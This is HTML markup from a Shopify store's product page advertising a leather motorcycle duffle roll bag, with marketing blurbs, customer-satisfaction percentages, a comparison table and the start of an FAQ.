    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-template--17566186045509__03c08e95-f0ce-4379-bc05-787da4136202 color-inverse section-template--17566186045509__03c08e95-f0ce-4379-bc05-787da4136202-padding always-display">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item">
        Premium Quality
      </p><p class="horizontal-ticker__item">
        Durable Build
      </p><p class="horizontal-ticker__item">
        Timeless Style
      </p>
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
            
        
          
</div>
  <!-- </div> -->
</div>


</div><section id="shopify-section-template--17566186045509__icon_bar_ArKDGa" class="shopify-section section"><link href="//americanlegendrider.com/cdn/shop/t/74/assets/section-multicolumn.css?v=153465351708105986681750594033" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-slider.css?v=108157308134495589801750594032" media="print" onload="this.media='all'">
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-slider.css?v=108157308134495589801750594032" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--17566186045509__icon_bar_ArKDGa-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17566186045509__icon_bar_ArKDGa-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--17566186045509__icon_bar_ArKDGa.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn icon-bar color-scheme-template--17566186045509__icon_bar_ArKDGa color-background-1 gradient  background-none always-display">
  <div class="page-width section-template--17566186045509__icon_bar_ArKDGa-padding isolate"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
        <h2 class="title h0">
          Why Us?
        </h2>
      </div>
    <slider-component class="slider-mobile-gutter">
      <ul
        class="icon-bar-slider multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--4-col-desktop slider slider--mobile grid--peek"
        id="Slider-template--17566186045509__icon_bar_ArKDGa"
        role="list"
      ><li
            id="Slide-template--17566186045509__icon_bar_ArKDGa-1"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--accent-1 "><img
                    src="//americanlegendrider.com/cdn/shop/files/5_1.png?v=1750640381"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  ></div>
              
                <div class="multicolumn-card__info"><h3>Tested &amp; Trusted</h3><div class="rte"><p>Backed by riders worldwide, these aren’t novelty shades <br/><br/>they’re road tested gear designed to protect your eyes<br/><br/>while upgrading your biker style</p></div></div>
              
            </div>
          </li><li
            id="Slide-template--17566186045509__icon_bar_ArKDGa-2"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--accent-1 "><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.69502 0.6786C9.91338 0.601796 10.1516 0.603123 10.3691 0.682353L18.2151 3.54058C18.61 3.68445 18.8728 4.05988 18.8728 4.48018V14.4287C18.8728 14.8074 18.6588 15.1537 18.32 15.3231L10.4731 19.2465C10.196 19.385 9.87022 19.3873 9.59117 19.2526L1.45405 15.3244C1.10843 15.1576 0.888794 14.8076 0.888794 14.4239V4.48434C0.888794 4.05997 1.15665 3.68181 1.55699 3.541L9.69502 0.6786ZM6.07999 3.01017L2.5346 4.25719L10.149 7.63545L13.5692 6.118L6.07999 3.01017ZM6.78606 2.76183L14.1997 5.83828L17.5367 4.35774L10.0268 1.62195L6.78606 2.76183ZM1.88879 14.4239L1.88879 5.06467L9.64898 8.50762V18.1701L1.88879 14.4239ZM17.8728 14.4287L10.649 18.0405V8.50762L17.8728 5.30263V14.4287Z" fill-rule="evenodd"/></svg></div>
              
                <div class="multicolumn-card__info"><h3>Travel Without Worry</h3><div class="rte"><p>Carrying gear on a motorcycle is always a challenge<br/><br/>Loose items are unsafe and bulky backpacks strain your shoulders<br/><br/>This leather duffle roll bag solves both problems <br/><br/>durable leather with buckle secure straps keeps everything in place<br/><br/>for a smooth, stylish, stress-free ride</p></div></div>
              
            </div>
          </li><li
            id="Slide-template--17566186045509__icon_bar_ArKDGa-3"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--accent-1 "><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M10 5.2393L8.5149 3.77392C6.79996 2.08174 4.01945 2.08174 2.30451 3.77392C0.589562 5.4661 0.589563 8.2097 2.30451 9.90188L10 17.4952L17.6955 9.90188C19.4104 8.2097 19.4104 5.4661 17.6955 3.77392C15.9805 2.08174 13.2 2.08174 11.4851 3.77392L10 5.2393ZM10.765 3.06343C12.8777 0.978857 16.3029 0.978856 18.4155 3.06343C20.5282 5.148 20.5282 8.52779 18.4155 10.6124L10.72 18.2057C10.3224 18.5981 9.67763 18.5981 9.27996 18.2057L1.58446 10.6124C-0.528154 8.52779 -0.528154 5.14801 1.58446 3.06343C3.69708 0.978859 7.12233 0.978858 9.23495 3.06343L10 3.81832L10.765 3.06343Z" fill-rule="evenodd"/></svg></div>
              
                <div class="multicolumn-card__info"><h3>Style + Practicality in One</h3><div class="rte"><p>Most storage solutions look clunky or ruin your bike’s style<br/><br/>Not this one. With its vintage leather finish and sleek roll shape<br/><br/>it adds to your motorcycle’s look while giving you<br/><br/>the storage you actually need<br/><br/>Finally, practicality meets biker fashion</p></div></div>
              
            </div>
          </li><li
            id="Slide-template--17566186045509__icon_bar_ArKDGa-4"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--accent-1 "><img
                    src="//americanlegendrider.com/cdn/shop/files/shield_c588e838-57b0-47d3-bc5b-8d3f4d54165a.png?v=1761567397"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  ></div>
              
                <div class="multicolumn-card__info"><h3>Built for the Road</h3><div class="rte"><p>Every ride brings dust, wind, and surprises but this gear is built to handle it all<br/><br/>Weather-resistant materials, reinforced stitching, and road-tested durability mean you can focus on the ride, not your gear<br/><br/>Tough enough for long trips, stylish enough for every stop</p><p></p></div></div>
              
            </div>
          </li></ul><div class="slider-buttons no-js-hidden medium-hide">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Slide left"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">of</span>
            <span class="slider-counter--total">4</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Slide right"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component>
  </div>
</div>


</section><div id="shopify-section-template--17566186045509__64c96926-2c31-48fe-bd21-30941bc87822" class="shopify-section"><link href="//americanlegendrider.com/cdn/shop/t/74/assets/section-results.css?v=82804389201632557271750594033" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17566186045509__64c96926-2c31-48fe-bd21-30941bc87822-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17566186045509__64c96926-2c31-48fe-bd21-30941bc87822-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--17566186045509__64c96926-2c31-48fe-bd21-30941bc87822.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --accent-color: 221, 29, 29;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }</style><div class="color-scheme-template--17566186045509__64c96926-2c31-48fe-bd21-30941bc87822 color-background-1 gradient always-display">
  <div class="page-width section-template--17566186045509__64c96926-2c31-48fe-bd21-30941bc87822-padding">
    <div class="content-and-results content-and-results--results-first"><div class="content-container center"><h2 class="title h1">
              Real Riders, Real Results
            </h2><div class="content-and-results__image media media--transparent global-media-settings ratio" style="--ratio-percent: 100.0%">
              <img src="//americanlegendrider.com/cdn/shop/files/Results_ALR.jpg?v=1750668198&amp;width=1500" alt="" srcset="//americanlegendrider.com/cdn/shop/files/Results_ALR.jpg?v=1750668198&amp;width=165 165w, //americanlegendrider.com/cdn/shop/files/Results_ALR.jpg?v=1750668198&amp;width=360 360w, //americanlegendrider.com/cdn/shop/files/Results_ALR.jpg?v=1750668198&amp;width=535 535w, //americanlegendrider.com/cdn/shop/files/Results_ALR.jpg?v=1750668198&amp;width=750 750w, //americanlegendrider.com/cdn/shop/files/Results_ALR.jpg?v=1750668198&amp;width=1070 1070w, //americanlegendrider.com/cdn/shop/files/Results_ALR.jpg?v=1750668198&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 675px,
              (min-width: 900px) calc((100vw - 130px) / 2), (min-width: 700px) 600px, calc(100vw - 50px)">
            </div></div><div class="results-container">
        <div class="results"><h3 class="title h3 ">
              What do our customers say about us?
            </h3><div class="results__rows-container"><div class="results__row">
                <div class="results__percentage" style="--percentage: 92%">
                  <p>92%</p>
                </div>
                <div class="results__text">
                  <p><br/>reported safer rides without carrying backpacks</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 90%">
                  <p>90%</p>
                </div>
                <div class="results__text">
                  <p>Noticed that this product has significantly improved their life.</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 89%">
                  <p>89%</p>
                </div>
                <div class="results__text">
                  <p><br/>felt their essentials stayed more secure</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 92%">
                  <p>92%</p>
                </div>
                <div class="results__text">
                  <p><br/>said the bag enhanced their bike’s style</p>
                </div>
              </div></div></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--17566186045509__multicolumn_p3RDNG" class="shopify-section section"><link href="//americanlegendrider.com/cdn/shop/t/74/assets/section-multicolumn.css?v=153465351708105986681750594033" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-slider.css?v=108157308134495589801750594032" media="print" onload="this.media='all'">
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-slider.css?v=108157308134495589801750594032" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--17566186045509__multicolumn_p3RDNG-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17566186045509__multicolumn_p3RDNG-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }
  .color-scheme-template--17566186045509__multicolumn_p3RDNG.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: , , ;
  }</style><div class="multicolumn  color-scheme-template--17566186045509__multicolumn_p3RDNG color-background-1 gradient background-primary no-heading always-display">
  <div class="page-width section-template--17566186045509__multicolumn_p3RDNG-padding isolate"><slider-component class="slider-mobile-gutter">
      <ul
        class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--3-col-desktop"
        id="Slider-template--17566186045509__multicolumn_p3RDNG"
        role="list"
      ><li
            id="Slide-template--17566186045509__multicolumn_p3RDNG-1"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--17566186045509__multicolumn_p3RDNG color-background-1 gradient">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                  <div
                    class="media media--transparent media--adapt"
                    
                      style="padding-bottom: 100.0%;"
                    
                  ><img src="//americanlegendrider.com/cdn/shop/files/1.svg?v=1750675104&amp;width=1420" alt="" srcset="//americanlegendrider.com/cdn/shop/files/1.svg?v=1750675104&amp;width=275 275w, //americanlegendrider.com/cdn/shop/files/1.svg?v=1750675104&amp;width=550 550w, //americanlegendrider.com/cdn/shop/files/1.svg?v=1750675104&amp;width=710 710w, //americanlegendrider.com/cdn/shop/files/1.svg?v=1750675104&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><h3>Try It Risk-Free For 30 Days</h3></div>
            </div>
          </li><li
            id="Slide-template--17566186045509__multicolumn_p3RDNG-2"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--17566186045509__multicolumn_p3RDNG color-background-1 gradient">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                  <div
                    class="media media--transparent media--adapt"
                    
                      style="padding-bottom: 100.0%;"
                    
                  ><img src="//americanlegendrider.com/cdn/shop/files/2.svg?v=1750675104&amp;width=1420" alt="" srcset="//americanlegendrider.com/cdn/shop/files/2.svg?v=1750675104&amp;width=275 275w, //americanlegendrider.com/cdn/shop/files/2.svg?v=1750675104&amp;width=550 550w, //americanlegendrider.com/cdn/shop/files/2.svg?v=1750675104&amp;width=710 710w, //americanlegendrider.com/cdn/shop/files/2.svg?v=1750675104&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><h3>Fast &amp; Free Shipping</h3></div>
            </div>
          </li><li
            id="Slide-template--17566186045509__multicolumn_p3RDNG-3"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--17566186045509__multicolumn_p3RDNG color-background-1 gradient">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                  <div
                    class="media media--transparent media--adapt"
                    
                      style="padding-bottom: 100.0%;"
                    
                  ><img src="//americanlegendrider.com/cdn/shop/files/3.svg?v=1750675103&amp;width=1420" alt="" srcset="//americanlegendrider.com/cdn/shop/files/3.svg?v=1750675103&amp;width=275 275w, //americanlegendrider.com/cdn/shop/files/3.svg?v=1750675103&amp;width=550 550w, //americanlegendrider.com/cdn/shop/files/3.svg?v=1750675103&amp;width=710 710w, //americanlegendrider.com/cdn/shop/files/3.svg?v=1750675103&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><h3>24/7 Customer Support</h3></div>
            </div>
          </li></ul></slider-component>
    <div class="center"></div>
  </div>
</div>



</section><section id="shopify-section-template--17566186045509__related-products" class="shopify-section section"><link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-card.css?v=180903973818295873091750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-price.css?v=116010604417246430981750594032" media="print" onload="this.media='all'">
<link
  rel="stylesheet"
  href="//americanlegendrider.com/cdn/shop/t/74/assets/section-related-products.css?v=80324771040738084201750594033"
  media="print"
  onload="this.media='all'"
>
  <link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/quick-add.css?v=46121616081049812921750594033" media="print" onload="this.media='all'">
  <script src="//americanlegendrider.com/cdn/shop/t/74/assets/quick-add.js?v=140177525337133992761750594033" defer="defer"></script><style data-shopify>.section-template--17566186045509__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17566186045509__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-2 gradient no-js-hidden">
  <product-recommendations
    class="related-products page-width section-template--17566186045509__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--17566186045509__related-products&product_id=4441670778949&limit=5"
  >
    
  </product-recommendations>
</div>


<style> #shopify-section-template--17566186045509__related-products .related-products__heading {text-align: center;} </style></section><section id="shopify-section-template--17566186045509__1750667054cb96db53" class="shopify-section section"><div class="page-width"></div>


</section><div id="shopify-section-template--17566186045509__comparison_table_aJid9M" class="shopify-section"><link href="//americanlegendrider.com/cdn/shop/t/74/assets/section-comparison-table.css?v=156949794586428840101750594033" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17566186045509__comparison_table_aJid9M-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17566186045509__comparison_table_aJid9M-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .comparison-table tbody {
    border-radius: 2.0rem;
  }

  .comparison-table tbody tr:first-of-type .comparison-table__row-name {
    border-radius: 2.0rem 0 0 0; 
  }
  .comparison-table tbody tr:last-of-type .comparison-table__row-name {
    border-radius: 0 0 0 2.0rem; 
  }
  .comparison-table tbody tr:first-of-type td:last-child {
     border-radius: 0 2.0rem 0 0;
  }
  .comparison-table tbody tr:last-of-type td:last-child {
     border-radius: 0 0 2.0rem 0;
  }

  .color-scheme-template--17566186045509__comparison_table_aJid9M.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }</style><div class="color-background-1 content-for-grouping color-scheme-template--17566186045509__comparison_table_aJid9M gradient always-display">
  <div class="page-width section-template--17566186045509__comparison_table_aJid9M-padding">
    <div class="content-and-comparison-table">
      <div class="content-container center"><h2 class="title h1">
            Built Different For The Road
          </h2><div class="comparison-table__text">
            <p><strong>Premium gear built for real riders timeless style rugged build and smart everyday carry</strong></p>
          </div></div>
      <div class="comparison-table-container">
        
        <table class="comparison-table">
            <thead>
              <tr>
                <th>&nbsp</th>
                <th
                  align="center"
                  class="comparison-table__logo"
                  style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
                >American Legend Rider
</th>
                
                
                  
                  
                  <th
                    align="center"
                    class="comparison-table__others"
                    style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
                  >Others
</th>
                
              </tr>
            </thead>
            <tbody><tr>
                  <td align="center" class="comparison-table__row-name color-accent-1">
                    <h3>Premium Materials & Build</h3>
                  </td>
                  <td align="center" class="color-background-1"><svg class="comparison-table__checkmark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25.45 25.43">
                        <defs><style>.cls-1{fill:#53af01;}</style></defs>
                        <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                      </svg></td>
        
                  
                    
                    
                    <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
                  
                </tr><tr>
                  <td align="center" class="comparison-table__row-name color-accent-1">
                    <h3>Built to Last</h3>
                  </td>
                  <td align="center" class="color-background-1"><svg class="comparison-table__checkmark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25.45 25.43">
                        <defs><style>.cls-1{fill:#53af01;}</style></defs>
                        <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                      </svg></td>
        
                  
                    
                    
                    <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
                  
                </tr><tr>
                  <td align="center" class="comparison-table__row-name color-accent-1">
                    <h3>Rider-First Design</h3>
                  </td>
                  <td align="center" class="color-background-1"><svg class="comparison-table__checkmark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25.45 25.43">
                        <defs><style>.cls-1{fill:#53af01;}</style></defs>
                        <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                      </svg></td>
        
                  
                    
                    
                    <td align="center" class="color-background-1"><svg class="comparison-table__checkmark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25.45 25.43">
                          <defs><style>.cls-1{fill:#53af01;}</style></defs>
                          <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                        </svg></td>
                  
                </tr><tr>
                  <td align="center" class="comparison-table__row-name color-accent-1">
                    <h3>Timeless Style</h3>
                  </td>
                  <td align="center" class="color-background-1"><svg class="comparison-table__checkmark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25.45 25.43">
                        <defs><style>.cls-1{fill:#53af01;}</style></defs>
                        <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                      </svg></td>
        
                  
                    
                    
                    <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
                  
                </tr></tbody>
          </table>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--17566186045509__collapsible_content_NUkVBy" class="shopify-section section"><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-accordion.css?v=115963932793463966761750594032" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/collapsible-content.css?v=15091313460937198741750594032" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17566186045509__collapsible_content_NUkVBy-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17566186045509__collapsible_content_NUkVBy-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--17566186045509__collapsible_content_NUkVBy.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  .container-color-scheme-template--17566186045509__collapsible_content_NUkVBy.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--17566186045509__collapsible_content_NUkVBy color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--17566186045509__collapsible_content_NUkVBy-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div
          class="collapsible-content__header animate-item animate-item--child index-0"
          style="text-align: center;"
        >
<h2
              class="collapsible-content__heading h1 title-with-highlight"
              style="--hightlight-color:#dd1d1d"
            >
              FAQ
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion accordion--medium accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-collapsible_row_eXV7Mj-template--17566186045509__collapsible_content_NUkVBy">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.56285 11.959C9.36021 11.959 9.19593 11.7947 9.19593 11.5921V11.4654C9.19266 10.9745 9.27959 10.5556 9.51194 10.162C9.73885 9.77751 10.0875 9.44653 10.5519 9.09905C10.9668 8.78804 11.2183 8.53255 11.3688 8.28844C11.5132 8.05415 11.577 7.80994 11.577 7.49433V7.48101C11.577 6.58737 10.9199 5.94963 10.0093 5.94963C9.14693 5.94963 8.48176 6.556 8.39691 7.55858C8.38999 7.64041 8.35581 7.71754 8.29986 7.77765L8.29366 7.78431C8.22548 7.85755 8.13034 7.89977 8.03028 7.90119L7.55903 7.90785C7.43278 7.90963 7.31449 7.84638 7.24586 7.7404C7.19061 7.65507 7.1738 7.55171 7.19715 7.45492C7.30916 5.93601 8.41577 4.74287 10.0217 4.74287C11.6246 4.74287 12.8131 5.91906 12.8131 7.46103V7.47435C12.8131 7.98614 12.6995 8.4388 12.4473 8.86135C12.199 9.27731 11.8283 9.64397 11.3455 10.0059L11.3431 10.0077C10.929 10.313 10.7058 10.5344 10.5791 10.746C10.4596 10.9455 10.4072 11.1677 10.4072 11.5174V11.5921C10.4072 11.7947 10.2429 11.959 10.0403 11.959H9.56285ZM10.7049 14.3815C10.7049 14.8554 10.3695 15.2613 9.86668 15.2613C9.36996 15.2613 9.02231 14.862 9.02231 14.3815C9.02231 13.9045 9.37305 13.5084 9.86668 13.5084C10.3665 13.5084 10.7049 13.911 10.7049 14.3815Z"/>
      <path d="M18.5 10C18.5 14.6944 14.6944 18.5 10 18.5C5.30558 18.5 1.5 14.6944 1.5 10C1.5 5.30558 5.30558 1.5 10 1.5C14.6944 1.5 18.5 5.30558 18.5 10ZM10 17.4967C14.1403 17.4967 17.4967 14.1403 17.4967 10C17.4967 5.85971 14.1403 2.50335 10 2.50335C5.85971 2.50335 2.50335 5.85971 2.50335 10C2.50335 14.1403 5.85971 17.4967 10 17.4967Z"/></svg>
                      
                      <h3 class="accordion__title h4">
                        Is it easy to use?
                      </h3>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
